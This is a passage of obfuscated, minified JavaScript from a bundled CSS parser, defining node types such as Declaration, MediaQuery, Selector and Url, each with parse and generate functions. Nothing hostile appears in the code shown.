e=g-this[t(2635)];e<=0;e++)if(this[t(2149)](e)===i.M$){d[t(1309)][t(3252)]({type:t(1683),loc:null,value:" "});break}return this[t(1859)](s)&&(h=A[t(2100)](this),this[t(2348)]()),!1===this[t(2665)]&&this[t(1057)]!==i.Qq&&!1===this[t(727)](n)&&this[t(761)](),{type:t(1415),loc:this[t(3508)](e,this[t(3850)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2204)](i.Vy,t[e(504)]),this[e(2204)](i.Qx,":"),this[e(3901)](t[e(3908)]),t[e(3856)]&&(this[e(2204)](i._i,"!"),this[e(2204)](i.Vy,!0===t[e(3856)]?e(3856):t[e(3856)]))}function x(){const t=r,e=this[t(3850)];if(this[t(1057)]===i._i)switch(this[t(3156)](this[t(3850)])){case u:case c:case d:case a:case l:this[t(2650)]();break;case h:this[t(2650)](),this[t(1859)](h)&&this[t(2650)]()}return this[t(1057)]===i.Vw?this[t(3248)](i.Vw):this[t(3248)](i.Vy),this[t(2094)](e)}function A(){const t=r;this[t(3248)](i._i),this[t(2348)]();const e=this[t(983)](i.Vy);return t(3856)===e||e}},513:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2y;return this[t(2688)](this[t(2902)],!0)}const a=r(3161),c={children:[[r(1415),r(783),r(2833)]]};function l(){const t=r,e=this[t(3180)]();for(;!this[t(2665)];)switch(this[t(1057)]){case o.M$:case o.Mw:case o.Qq:this[t(2650)]();break;case o.zu:e[t(1667)](this[t(1085)](this[t(783)][t(2057)](this,!0),s));break;default:this[t(1859)](i)?e[t(1667)](this[t(1085)](this[t(2833)],s)):e[t(1667)](this[t(1085)](this[t(1415)],s))}return{type:t(3161),loc:this[t(3518)](e),children:e}}function u(t){const e=r;this[e(1309)](t,(t=>{const n=e;n(1415)===t[n(2070)]&&this[n(2204)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3770),s={value:String,unit:String};function a(){const t=r,e=this[t(3850)],n=this[t(1298)](o.fg);return{type:t(3770),loc:this[t(3508)](e,this[t(3850)]),value:n,unit:this[t(2522)](e+n[t(4180)],this[t(3850)])}}function c(t){const e=r;this[e(2204)](o.fg,t[e(3908)]+t[e(2762)])}},3723:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3701),a={kind:String,name:String,value:[r(449),r(473),r(3770),r(1572),r(450),null]};function c(t){const e=r,n=this[e(3850)];let s,a=null;if(this[e(3248)](o.AJ),this[e(2348)](),s=this[e(983)](o.Vy),this[e(2348)](),this[e(1057)]!==o.no){switch(this[e(3248)](o.Qx),this[e(2348)](),this[e(1057)]){case o.wN:a=this[e(3339)](1)===o._i?this[e(1572)]():this[e(473)]();break;case o.fg:a=this[e(3770)]();break;case o.Vy:a=this[e(449)]();break;case o.zt:a=this[e(1085)]((()=>{const t=e,n=this[t(450)](this[t(948)],this[t(3810)][t(2781)]);return this[t(2348)](),this[t(1859)](i)&&this[t(761)](),n}),(()=>this[e(1572)]()));break;default:this[e(761)](e(825))}this[e(2348)]()}return this[e(2665)]||this[e(3248)](o.no),{type:e(3701),loc:this[e(3508)](n,this[e(3850)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2204)](o.AJ,"("),this[e(2204)](o.Vy,t[e(2003)]),null!==t[e(3908)]&&(this[e(2204)](o.Qx,":"),this[e(3901)](t[e(3908)])),this[e(2204)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1834),s={kind:String,feature:String,value:[r(1415),r(1812)]};function a(t,e){const n=r,o=(this[n(3428)][t]||{})[e];return n(1784)!=typeof o&&this[n(761)](n(784)+e+"()"),o}function c(t=r(1370)){const e=r,n=this[e(3850)],i=this[e(733)](),s=a[e(2100)](this,t,i[e(3769)]());this[e(2348)]();const c=this[e(1085)]((()=>{const t=e,n=this[t(2635)],r=s[t(2100)](this);return!1===this[t(2665)]&&!1===this[t(727)](n)&&this[t(761)](),r}),(()=>this[e(2688)](null,!1)));return this[e(2665)]||this[e(3248)](o.no),{type:e(1834),loc:this[e(3508)](n,this[e(3850)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2204)](o.zt,t[e(3349)]+"("),this[e(3901)](t[e(3908)]),this[e(2204)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2246),u={kind:String,left:[r(449),r(473),r(3770),r(1572),r(450)],leftComparison:String,middle:[r(449),r(473),r(3770),r(1572),r(450)],rightComparison:[String,null],right:[r(449),r(473),r(3770),r(1572),r(450),null]};function d(){const t=r;switch(this[t(2348)](),this[t(1057)]){case o.wN:return this[t(1859)](i,this[t(3597)](1))?this[t(1572)]():this[t(473)]();case o.fg:return this[t(3770)]();case o.Vy:return this[t(449)]();case o.zt:return this[t(1085)]((()=>{const e=t,n=this[e(450)](this[e(948)],this[e(3810)][e(2781)]);return this[e(2348)](),this[e(1859)](i)&&this[e(761)](),n}),(()=>this[t(1572)]()));default:this[t(761)](t(825))}}function h(t){const e=r;if(this[e(2348)](),this[e(1859)](s)||this[e(1859)](c)){const t=this[e(3659)][this[e(3850)]];return this[e(2650)](),this[e(1859)](a)?(this[e(2650)](),t+"="):t}if(this[e(1859)](a))return"=";this[e(761)](e(930)+(t?e(3588):"")+e(1262))}function f(t=r(1370)){const e=r,n=this[e(3850)];this[e(2348)](),this[e(3248)](o.AJ);const i=d[e(2100)](this),s=h[e(2100)](this,e(449)===i[e(2070)]),a=d[e(2100)](this);let c=null,l=null;return this[e(3339)](0)!==o.no&&(c=h[e(2100)](this),l=d[e(2100)](this)),this[e(2348)](),this[e(3248)](o.no),{type:e(2246),loc:this[e(3508)](n,this[e(3850)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2204)](o.AJ,"("),this[e(3901)](t[e(3664)]),this[e(2759)](t[e(2870)]),this[e(3901)](t[e(1554)]),t[e(2242)]&&(this[e(2759)](t[e(3286)]),this[e(3901)](t[e(2242)])),this[e(2204)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(450),s=r(1784),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3850)],s=this[n(733)](),a=s[n(3769)]();let c;return c=e[n(2416)](a)?e[a][n(2100)](this,e):t[n(2100)](this,e),this[n(2665)]||this[n(3248)](o.no),{type:n(450),loc:this[n(3508)](i,this[n(3850)]),name:s,children:c}}function l(t){const e=r;this[e(2204)](o.zt,t[e(2003)]+"("),this[e(1309)](t),this[e(2204)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(685),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3850)];let i=null;this[e(1057)]===o.zt?i=this[e(733)]():this[e(3248)](o.AJ);const s=this[e(1085)]((()=>{const t=e,n=this[t(2635)],r=this[t(948)](this[t(3810)][t(2781)]);return!1===this[t(2665)]&&!1===this[t(727)](n)&&this[t(761)](),r}),(()=>this[e(1848)](this[e(2688)](null,!1))));return this[e(2665)]||this[e(3248)](o.no),{type:e(685),loc:this[e(3508)](n,this[e(3850)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1784)]?this[e(2204)](o.zt,t[e(1784)]+"("):this[e(2204)](o.AJ,"("),this[e(1309)](t),this[e(2204)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2494),s=r(1223),a={value:String};function c(){const t=r,e=this[t(3850)];return this[t(3248)](o.Vw),{type:t(1223),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2094)](e+1)}}function l(t){const e=r;this[e(2204)](o.Vw,"#"+t[e(3908)])}},7905:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1323),s={name:String};function a(){const t=r,e=this[t(3850)];return this[t(3248)](o.Vw),{type:t(1323),loc:this[t(3508)](e,this[t(3850)]),name:this[t(2094)](e+1)}}function c(t){const e=r;this[e(2204)](o._i,"#"+t[e(2003)])}},8586:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(449),s={name:String};function a(){const t=r;return{type:t(449),loc:this[t(3508)](this[t(3850)],this[t(3611)]),name:this[t(983)](o.Vy)}}function c(t){const e=r;this[e(2204)](o.Vy,t[e(2003)])}},5204:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1872),a={name:String};function c(){const t=r;let e=this[t(3850)],n=this[t(983)](o.Vy);for(;this[t(1859)](i);)this[t(3248)](o._i),n+="."+this[t(983)](o.Vy);return{type:t(1872),loc:this[t(3508)](e,this[t(3850)]),name:n}}function l(t){const e=r;this[e(2759)](t[e(2003)])}},4476:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3022),s={children:[[r(1872)]]};function a(){const t=r,e=this[t(3180)]();for(this[t(2348)]();!this[t(2665)]&&(e[t(1667)](this[t(1872)]()),this[t(4073)](0)===o.A9);)this[t(2348)](),this[t(2650)](),this[t(2348)]();return{type:t(3022),loc:this[t(3518)](e),children:e}}function c(t){const e=r;this[e(1309)](t,(()=>this[e(2204)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2904),s={modifier:[String,null],mediaType:[String,null],condition:[r(3083),null]};function a(){const t=r,e=this[t(3850)];let n=null,i=null,s=null;if(this[t(2348)](),this[t(1057)]===o.Vy&&this[t(4073)](1)!==o.AJ){const e=this[t(983)](o.Vy),r=e[t(3769)]();switch(t(2801)===r||t(3096)===r?(this[t(2348)](),n=r,i=this[t(983)](o.Vy)):i=e,this[t(4073)](0)){case o.Vy:this[t(2348)](),this[t(4087)](t(3078)),s=this[t(3083)](t(3274));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(761)](t(3179))}}else switch(this[t(1057)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3083)](t(3274));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(761)](t(3179))}return{type:t(2904),loc:this[t(3508)](e,this[t(3850)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(513)]?(t[e(1285)]&&this[e(2204)](o.Vy,t[e(1285)]),this[e(2204)](o.Vy,t[e(513)]),t[e(441)]&&(this[e(2204)](o.Vy,e(3078)),this[e(3901)](t[e(441)]))):t[e(441)]&&this[e(3901)](t[e(441)])}},4037:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(838),s={children:[[r(2904)]]};function a(){const t=r,e=this[t(3180)]();for(this[t(2348)]();!this[t(2665)]&&(e[t(1667)](this[t(2904)]()),this[t(1057)]===o.A9);)this[t(2650)]();return{type:t(838),loc:this[t(3518)](e),children:e}}function c(t){const e=r;this[e(1309)](t,(()=>this[e(2204)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1749),a={};function c(){const t=r,e=this[t(3850)];return this[t(3976)](i),{type:t(1749),loc:this[t(3508)](e,this[t(3850)])}}function l(){this[r(2204)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2548),s={nth:[r(4117),r(449)],selector:[r(2350),null]};function a(){const t=r;this[t(2348)]();const e=this[t(3850)];let n,o=e,i=null;return n=this[t(958)](0,t(1341))||this[t(958)](0,t(2347))?this[t(449)]():this[t(4117)](),o=this[t(3850)],this[t(2348)](),this[t(958)](0,"of")&&(this[t(2650)](),i=this[t(2350)](),o=this[t(3850)]),{type:t(2548),loc:this[t(3508)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3901)](t[e(3219)]),null!==t[e(4097)]&&(this[e(2204)](o.Vy,"of"),this[e(3901)](t[e(4097)]))}},1740:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(473),s={value:String};function a(){const t=r;return{type:t(473),loc:this[t(3508)](this[t(3850)],this[t(3611)]),value:this[t(983)](o.wN)}}function c(t){const e=r;this[e(2204)](o.wN,t[e(3908)])}},5509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(4151),i={value:String};function s(){const t=r,e=this[t(3850)];return this[t(2650)](),{type:t(4151),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2094)](e)}}function a(t){const e=r;this[e(2759)](t[e(3908)])}},7345:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2368),s={children:[[]]};function a(t,e){const n=r,i=this[n(3850)];let s=null;return this[n(3248)](o.AJ),s=t[n(2100)](this,e),this[n(2665)]||this[n(3248)](o.no),{type:n(2368),loc:this[n(3508)](i,this[n(3850)]),children:s}}function c(t){const e=r;this[e(2204)](o.AJ,"("),this[e(1309)](t),this[e(2204)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3046),s={value:String};function a(){const t=r;return{type:t(3046),loc:this[t(3508)](this[t(3850)],this[t(3611)]),value:this[t(1298)](o.Ne)}}function c(t){const e=r;this[e(2204)](o.Ne,t[e(3908)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3316),s=r(1784),a={name:String,children:[[r(2688)],null]};function c(){const t=r,e=this[t(3850)];let n,i,s=null;return this[t(3248)](o.Qx),this[t(1057)]===o.zt?(n=this[t(733)](),i=n[t(3769)](),this[t(3339)](0)==o.no?s=this[t(3180)]():hasOwnProperty[t(2100)](this[t(2358)],i)?(this[t(2348)](),s=this[t(2358)][i][t(2100)](this),this[t(2348)]()):(s=this[t(3180)](),s[t(1667)](this[t(2688)](null,!1))),this[t(3248)](o.no)):n=this[t(983)](o.Vy),{type:t(3316),loc:this[t(3508)](e,this[t(3850)]),name:n,children:s}}function l(t){const e=r;this[e(2204)](o.Qx,":"),null===t[e(1309)]?this[e(2204)](o.Vy,t[e(2003)]):(this[e(2204)](o.zt,t[e(2003)]+"("),this[e(1309)](t),this[e(2204)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2045),s=r(1784),a={name:String,children:[[r(2688)],null]};function c(){const t=r,e=this[t(3850)];let n,i,s=null;return this[t(3248)](o.Qx),this[t(3248)](o.Qx),this[t(1057)]===o.zt?(n=this[t(733)](),i=n[t(3769)](),this[t(3339)](0)==o.no?s=this[t(3180)]():hasOwnProperty[t(2100)](this[t(2358)],i)?(this[t(2348)](),s=this[t(2358)][i][t(2100)](this),this[t(2348)]()):(s=this[t(3180)](),s[t(1667)](this[t(2688)](null,!1))),this[t(3248)](o.no)):n=this[t(983)](o.Vy),{type:t(2045),loc:this[t(3508)](e,this[t(3850)]),name:n,children:s}}function l(t){const e=r;this[e(2204)](o.Qx,":"),this[e(2204)](o.Qx,":"),null===t[e(1309)]?this[e(2204)](o.Vy,t[e(2003)]):(this[e(2204)](o.zt,t[e(2003)]+"("),this[e(1309)](t),this[e(2204)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2y;switch(this[t(2348)](),this[t(1057)]){case o.wN:return this[t(473)]();case o.zt:return this[t(450)](this[t(948)],this[t(3810)][t(2781)]);default:this[t(761)](t(3920))}}const a=r(1572),c={left:[r(473),r(450)],right:[r(473),r(450),null]};function l(){const t=r,e=this[t(3850)],n=s[t(2100)](this);let o=null;return this[t(2348)](),this[t(1859)](i)&&(this[t(3976)](i),o=s[t(2100)](this)),{type:t(1572),loc:this[t(3508)](e,this[t(3850)]),left:n,right:o}}function u(t){const e=r;this[e(3901)](t[e(3664)]),this[e(2204)](o._i,"/"),t[e(2242)]?this[e(3901)](t[e(2242)]):this[e(3901)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2y;return this[t(2635)]>0&&this[t(2149)](-1)===o.M$?this[t(2635)]>1?this[t(1141)](this[t(2635)]-1):this[t(2632)]:this[t(3850)]}const s=r(2688),a={value:String};function c(t,e){const n=r,o=this[n(1141)](this[n(2635)]);let s;return this[n(3553)](this[n(2635)],t||this[n(3861)]),s=e&&this[n(3850)]>o?i[n(2100)](this):this[n(3850)],{type:n(2688),loc:this[n(3508)](o,s),value:this[n(2522)](o,s)}}function l(t){const e=r;this[e(2759)](t[e(3908)])}},8659:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(2688)](this[t(1758)],!0)}function s(){const t=a2y,e=this[t(2350)]();return t(2688)!==e[t(2070)]&&!1===this[t(2665)]&&this[t(1057)]!==o.X6&&this[t(761)](),e}const a=r(2833),c=r(2662),l={prelude:[r(2350),r(2688)],block:[r(2127)]};function u(){const t=r,e=this[t(2635)],n=this[t(3850)];let o,a;return o=this[t(563)]?this[t(1085)](s,i):i[t(2100)](this,e),a=this[t(2127)](!0),{type:t(2833),loc:this[t(3508)](n,this[t(3850)]),prelude:o,block:a}}function d(t){const e=r;this[e(3901)](t[e(1518)]),this[e(3901)](t[e(3196)])}},9689:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3674),s={root:[r(2350),r(2688),null],limit:[r(2350),r(2688),null]};function a(){const t=r;let e=null,n=null;this[t(2348)]();const i=this[t(3850)];return this[t(1057)]===o.AJ&&(this[t(2650)](),this[t(2348)](),e=this[t(1085)](this[t(2350)],(()=>this[t(2688)](!1,!0))),this[t(2348)](),this[t(3248)](o.no)),this[t(3339)](0)===o.Vy&&(this[t(2348)](),this[t(4087)]("to"),this[t(2348)](),this[t(3248)](o.AJ),this[t(2348)](),n=this[t(1085)](this[t(2350)],(()=>this[t(2688)](!1,!0))),this[t(2348)](),this[t(3248)](o.no)),{type:t(3674),loc:this[t(3508)](i,this[t(3850)]),root:e,limit:n}}function c(t){const e=r;t[e(2845)]&&(this[e(2204)](o.AJ,"("),this[e(3901)](t[e(2845)]),this[e(2204)](o.no,")")),t[e(1626)]&&(this[e(2204)](o.Vy,"to"),this[e(2204)](o.AJ,"("),this[e(3901)](t[e(1626)]),this[e(2204)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1812),i={children:[[r(1955),r(1323),r(3570),r(3429),r(3316),r(2045),r(1366)]]};function s(){const t=r,e=this[t(948)](this[t(3810)][t(1812)]);return null===this[t(1813)](e)&&this[t(761)](t(3233)),{type:t(1812),loc:this[t(3518)](e),children:e}}function a(t){this[r(1309)](t)}},5028:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2350),s=r(4097),a={children:[[r(1812),r(2688)]]};function c(){const t=r,e=this[t(3180)]();for(;!this[t(2665)]&&(e[t(1667)](this[t(1812)]()),this[t(1057)]===o.A9);)this[t(2650)]();return{type:t(2350),loc:this[t(3518)](e),children:e}}function l(t){const e=r;this[e(1309)](t,(()=>this[e(2204)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1046),a={value:String};function c(){const t=r;return{type:t(1046),loc:this[t(3508)](this[t(3850)],this[t(3611)]),value:(0,i.D)(this[t(983)](o.Qf))}}function l(t){const e=r;this[e(2204)](o.Qf,(0,i.l)(t[e(3908)]))}},5853:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2y(2688)](null,!1)}const a=r(4010),c=r(1930),l={children:[[r(3014),r(1241),r(3880),r(783),r(2833),r(2688)]]};function u(){const t=r,e=this[t(3850)],n=this[t(3180)]();let a;for(;!this[t(2665)];){switch(this[t(1057)]){case o.M$:this[t(2650)]();continue;case o.Mw:if(this[t(3156)](this[t(3850)]+2)!==i){this[t(2650)]();continue}a=this[t(3014)]();break;case o.lh:a=this[t(1241)]();break;case o.zG:a=this[t(3880)]();break;case o.zu:a=this[t(1085)](this[t(783)],s);break;default:a=this[t(1085)](this[t(2833)],s)}n[t(1667)](a)}return{type:t(4010),loc:this[t(3508)](e,this[t(3850)]),children:n}}function d(t){this[r(1309)](t)}},2105:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1250),s={declaration:r(1415)};function a(){const t=r,e=this[t(3850)];this[t(3248)](o.AJ),this[t(2348)]();const n=this[t(1415)]();return this[t(2665)]||this[t(3248)](o.no),{type:t(1250),loc:this[t(3508)](e,this[t(3850)]),declaration:n}}function c(t){const e=r;this[e(2204)](o.AJ,"("),this[e(3901)](t[e(2825)]),this[e(2204)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2y;this[t(1057)]!==o.Vy&&!1===this[t(1859)](i)&&this[t(761)](t(656)),this[t(2650)]()}const c=r(1955),l={name:String};function u(){const t=r,e=this[t(3850)];return this[t(1859)](s)?(this[t(2650)](),a[t(2100)](this)):(a[t(2100)](this),this[t(1859)](s)&&(this[t(2650)](),a[t(2100)](this))),{type:t(1955),loc:this[t(3508)](e,this[t(3850)]),name:this[t(2094)](e)}}function d(t){const e=r;this[e(2759)](t[e(2003)])}},3965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2y;let r=0;for(let i=this[n(3850)]+t;i<this[n(3611)];i++){const a=this[n(3156)](i);if(a===s&&e&&0!==r)return c[n(2100)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(761)](e&&0!==r?n(2218)+(r<6?n(1173):"")+n(4136):n(r<6?4068:3464),i),++r>6&&this[n(761)](n(3601),i)}return this[n(2650)](),r}function l(t){const e=a2y;let n=0;for(;this[e(1859)](a);)++n>t&&this[e(761)](e(2699)),this[e(2650)]()}function u(t){const e=a2y;this[e(3156)](this[e(3850)])!==t&&this[e(761)](e(t===i?3350:2218)+e(4136))}function d(){const t=a2y;let e=0;switch(this[t(1057)]){case o.wN:if(e=c[t(2100)](this,1,!0),this[t(1859)](a)){l[t(2100)](this,6-e);break}if(this[t(1057)]===o.fg||this[t(1057)]===o.wN){u[t(2100)](this,s),c[t(2100)](this,1,!1);break}break;case o.fg:e=c[t(2100)](this,1,!0),e>0&&l[t(2100)](this,6-e);break;default:if(this[t(3976)](i),this[t(1057)]===o.Vy){e=c[t(2100)](this,0,!0),e>0&&l[t(2100)](this,6-e);break}if(this[t(1859)](a)){this[t(2650)](),l[t(2100)](this,5);break}this[t(761)](t(1810))}}const h=r(2095),f={value:String};function m(){const t=r,e=this[t(3850)];return this[t(4087)]("u"),d[t(2100)](this),{type:t(2095),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2094)](e)}}function p(t){const e=r;this[e(2759)](t[e(3908)])}},7544:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1190),c={value:String};function l(){const t=r,e=this[t(3850)];let n;switch(this[t(1057)]){case s.s0:n=o.D(this[t(983)](s.s0));break;case s.zt:this[t(3435)](this[t(3850)],this[t(3611)],t(2372))||this[t(761)](t(1929)),this[t(3248)](s.zt),this[t(2348)](),n=i.D(this[t(983)](s.Qf)),this[t(2348)](),this[t(2665)]||this[t(3248)](s.no);break;default:this[t(761)](t(3380))}return{type:t(1190),loc:this[t(3508)](e,this[t(3850)]),value:n}}function u(t){const e=r;this[e(2204)](s.s0,o.l(t[e(3908)]))}},8856:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2781),i={children:[[]]};function s(){const t=r,e=this[t(3850)],n=this[t(948)](this[t(3810)][t(2781)]);return{type:t(2781),loc:this[t(3508)](e,this[t(3850)]),children:n}}function a(t){this[r(1309)](t)}},800:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(877)]({type:r(1683),loc:null,value:" "}),s=r(1683),a={value:String};function c(){return this[r(3248)](o.M$),i}function l(t){const e=r;this[e(2204)](o.M$,t[e(3908)])}},1751:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{AnPlusB:()=>o[r(4116)],Atrule:()=>i[r(4116)],AtrulePrelude:()=>s[r(4116)],AttributeSelector:()=>a[r(4116)],Block:()=>c[r(4116)],Brackets:()=>l[r(4116)],CDC:()=>u[r(4116)],CDO:()=>d[r(4116)],ClassSelector:()=>h[r(4116)],Combinator:()=>f[r(4116)],Comment:()=>m[r(4116)],Condition:()=>p[r(4116)],Declaration:()=>g[r(4116)],DeclarationList:()=>y[r(4116)],Dimension:()=>w[r(4116)],Feature:()=>b[r(4116)],FeatureFunction:()=>v[r(4116)],FeatureRange:()=>x[r(4116)],Function:()=>A[r(4116)],GeneralEnclosed:()=>k[r(4116)],Hash:()=>_[r(4116)],IdSelector:()=>M[r(4116)],Identifier:()=>z[r(4116)],Layer:()=>E[r(4116)],LayerList:()=>S[r(4116)],MediaQuery:()=>N[r(4116)],MediaQueryList:()=>T[r(4116)],NestingSelector:()=>U[r(4116)],Nth:()=>C[r(4116)],Number:()=>W[r(4116)],Operator:()=>L[r(4116)],Parentheses:()=>H[r(4116)],Percentage:()=>j[r(4116)],PseudoClassSelector:()=>O[r(4116)],PseudoElementSelector:()=>R[r(4116)],Ratio:()=>I[r(4116)],Raw:()=>V[r(4116)],Rule:()=>q[r(4116)],Scope:()=>F[r(4116)],Selector:()=>P[r(4116)],SelectorList:()=>B[r(4116)],String:()=>D[r(4116)],StyleSheet:()=>X[r(4116)],SupportsDeclaration:()=>J[r(4116)],TypeSelector:()=>Q[r(4116)],UnicodeRange:()=>Z[r(4116)],Url:()=>G[r(4116)],Value:()=>Y[r(4116)],WhiteSpace:()=>$[r(4116)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),y=n(513),w=n(8101),b=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),T=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),H=n(7345),j=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),q=n(8659),F=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use 